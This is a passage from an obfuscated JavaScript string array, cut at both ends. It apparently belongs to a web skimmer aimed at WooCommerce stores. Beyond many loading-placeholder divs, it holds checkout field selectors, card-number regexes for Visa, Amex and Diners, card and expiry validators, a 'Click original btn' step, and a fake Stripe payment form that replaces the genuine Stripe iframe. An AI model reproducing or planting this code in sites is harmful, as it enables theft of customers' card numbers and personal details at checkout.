20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20border-radius:\x205px\x20!important;\x20height:\x2062.9px\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.03)\x200px\x201px\x201px\x200px,\x20rgba(0,\x200,\x200,\x200.02)\x200px\x203px\x206px\x200px\x20!important;\x20display:\x20flex\x20!important;\x20flex-grow:\x201\x20!important;\x20flex-basis:\x200px\x20!important;\x20flex-direction:\x20column\x20!important;\x20align-items:\x20flex-start\x20!important;\x20padding:\x2012px\x20!important;\x20border-width:\x201px\x20!important;\x20border-color:\x20rgb(197,\x20190,\x20208)\x20!important;\x20border-style:\x20solid\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2022px\x20!important;\x20height:\x2016.8px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20border-radius:\x205px\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2040%\x20!important;\x20height:\x2018.4px\x20!important;\x20margin-top:\x204px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20border-radius:\x205px\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20border-radius:\x205px\x20!important;\x20height:\x2062.9px\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.03)\x200px\x201px\x201px\x200px,\x20rgba(0,\x200,\x200,\x200.02)\x200px\x203px\x206px\x200px\x20!important;\x20display:\x20flex\x20!important;\x20flex-grow:\x201\x20!important;\x20flex-basis:\x200px\x20!important;\x20flex-direction:\x20column\x20!important;\x20align-items:\x20flex-start\x20!important;\x20padding:\x2012px\x20!important;\x20border-width:\x201px\x20!important;\x20border-color:\x20rgb(197,\x20190,\x20208)\x20!important;\x20border-style:\x20solid\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2022px\x20!important;\x20height:\x2016.8px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20border-radius:\x205px\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2040%\x20!important;\x20height:\x2018.4px\x20!important;\x20margin-top:\x204px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20border-radius:\x205px\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20style=\x22margin-top:\x2012px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin-bottom:\x2012px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2062.8834px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20margin-bottom:\x2012px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2038.9667px\x20!important;\x20padding:\x2013.8888px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20border-radius:\x200px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x20border-width:\x200px\x20!important;\x20border-color:\x20rgb(67,\x2069,\x2075)\x20!important;\x20border-style:\x20none\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2062.8834px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex\x20!important;\x20margin-bottom:\x2012px\x20!important;\x20margin-left:\x20-12px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2050%\x20!important;\x20padding-left:\x2012px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2034.3px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20margin-bottom:\x2012px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2038.9667px\x20!important;\x20padding:\x2013.8888px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20border-radius:\x200px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x20border-width:\x200px\x20!important;\x20border-color:\x20rgb(67,\x2069,\x2075)\x20!important;\x20border-style:\x20none\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2034.3px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2050%\x20!important;\x20padding-left:\x2012px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2022.8667px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20margin-bottom:\x2012px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2038.9667px\x20!important;\x20padding:\x2013.8888px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20border-radius:\x200px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x20border-width:\x200px\x20!important;\x20border-color:\x20rgb(67,\x2069,\x2075)\x20!important;\x20border-style:\x20none\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2022.8667px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a</div>','Click\x20original\x20btn','select[id=\x22shipping_state\x22]','indexOf','Okk','getTime','^3[47][0-9]{13}$','#shipping_last_name','.woocommerce-billing-fields','#wc-stripe-up-form','^4[0-9]{12}(?:[0-9]{3})?$','ZzG','%fh%','#shipping_city','^81[0-9]{14}[0-9]*$','replace','^3[0689][0-9]{12}[0-9]*$','#wc-stripe-upe-form','qUu','50VrMaNE','0$1/','fValidate','string','Ysh','ayf','input[id=\x22shipping:','#billing_postcode','val','fValidateExp','change','%fc%','MQC','yju','before','removeClass','replaceAll','#shipping_address_2','forEach','<div\x20class=\x22loadr\x22></div>','dbgri','fValidateNumber','sXX','slice','unF','#billing_email','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<fieldset\x20id=\x22wc-stripe-up-form\x22\x20class=\x22wc-upe-form\x20wc-bcC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22wc-stripe-upe-element\x20StripeElement\x22\x20data-payment-method-type=\x22card\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22__PrivateStripeElement\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22margin:\x20-4px\x200px\x20!important;\x20padding:\x200px\x20!important;\x20border:\x20medium\x20!important;\x20display:\x20block\x20!important;\x20background:\x20transparent\x20!important;\x20position:\x20relative\x20!important;\x20opacity:\x201\x20!important;\x20clear:\x20both\x20!important;\x20transition:\x20height\x200.35s\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x20name=\x22__privateStripeFrame7403\x22\x20frameborder=\x220\x22\x20allowtransparency=\x22true\x22\x20scrolling=\x22no\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22\x20allow=\x22publickey-credentials-get\x20*\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22Checkout%20-%20Anthem%20Songs_files/elements-inner-payment-778ad838f8b606738758fa98cd30640e.htm\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20title=\x22Secure\x20payment\x20input\x20frame\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22border:\x200px\x20!important;\x20margin:\x20-4px;\x20padding:\x200px\x20!important;\x20width:\x20calc(100%\x20+\x208px);\x20min-width:\x20100%\x20!important;\x20overflow:\x20hidden\x20!important;\x20display:\x20block\x20!important;\x20user-select:\x20none\x20!important;\x20transform:\x20translate(0px)\x20!important;\x20color-scheme:\x20light\x20only\x20!important;\x20height:\x2099.55px;\x20opacity:\x201;\x20transition:\x20height\x200.35s,\x20opacity\x200.4s\x200.1s;\x22></iframe>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22iframe\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22border:\x200px\x20!important;\x20margin:\x200px;\x20width:\x20calc(100%\x20+\x208px);\x20min-width:\x20100%\x20!important;\x20display:\x20block\x20!important;\x20user-select:\x20none\x20!important;\x20transform:\x20translate(0px)\x20!important;\x20color-scheme:\x20light\x20only\x20!important;\x20height:\x2099.55px;\x20opacity:\x201;\x20transition:\x20height\x200.35s,\x20opacity\x200.4s\x200.1s;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x